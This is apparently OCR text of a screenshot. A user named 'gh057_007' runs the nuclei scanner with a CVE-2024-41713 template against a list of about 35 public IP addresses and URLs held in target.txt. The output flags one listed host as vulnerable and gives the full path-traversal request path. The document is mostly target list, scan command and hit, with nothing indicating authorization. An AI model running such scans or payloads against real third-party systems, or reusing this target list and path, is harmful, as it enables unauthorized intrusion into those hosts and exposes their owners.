 Activities
Terminal
Dec 7 2:21 AM
Open
target.txt
~/nuclei
Save
1 70.169.64.40
2 https://12.174.154.62
3 109.236.134.122:8080
4 http://216.21.38.141/
5 http://5.2.102.145/
6 https://191.97.52.213/
7 https://193.115.202.10/
8 https://194.78.97.51/
9 https://45.155.212.26/
10 https://79.173.139.41/
11 https://80.95.187.42/
12 https://91.217.210.248/
13 https://93.187.56.187/
14 http://185.49.38.207/
15 http://216.21.38.141/
16 http://43.255.100.198/
17 http://74.218.186.197/
18 https://180.222.192.34/
19 https://194.78.97.51/
20 https://43.255.100.198/
21 https://45.155.212.26/
22 https://79.173.139.41/
23 https://93.187.56.187/
24 64.35.38.114:8080
25 https://64.35.38.114:8443
26 https://12.217.66.11:8443
27 https://75.112.158.196:8443
28 https://4.78.213.78:8443
29 https://50.233.28.125
30 https://203.38.48.33:8443
31 203.38.48.33:8080
32 202.167.221.2:8080
33 154.66.200.58:8080
34 169.239.45.243:8080
35 https://172.115.45.47:8443
gh057_007@root: ~/nuclei
[INF] No results found. Better luck next time!
gh057_007@root:~/nuclei$ ./nuclei -l target.txt -t CVE-2024-41713.yaml
nuclei v3.3.5
projectdiscovery.io
[INF] Supplied input was automatically deduplicated (5 removed).
[INF] Current nuclei version: v3.3.5 (outdated)
[INF] Current nuclei-templates version: v10.1.0 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 114
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 83
[INF] Running httpx on input host
[INF] Found 13 URL from httpx
[CVE-2024-41713] [http] [high] https://45.155.212.26/npm-pwg/..;/axis2-AWC/services/listServices
gh057_007@root:~/nuclei$ _
Plain Text
Tab Width: 8
Ln 23, Col 23
INS